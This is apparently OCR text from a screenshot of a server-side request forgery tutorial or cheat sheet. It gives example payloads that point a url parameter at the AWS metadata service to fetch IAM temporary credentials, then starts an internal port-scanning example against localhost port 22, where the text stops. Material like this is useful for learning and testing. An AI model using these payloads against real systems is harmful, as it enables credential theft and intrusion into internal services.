
Examples
1. AWS Metadata Service
Target URL:
http://169.254.169.254/latest/meta-data/
Payload:
url=http://169.254.169.254/latest/meta-data/iam/security-
credentials/
Result:
If successful, retrieve AWS temporary credentials.
2. Internal Port Scanning
Payloads:
url=http://127.0.0.1:22/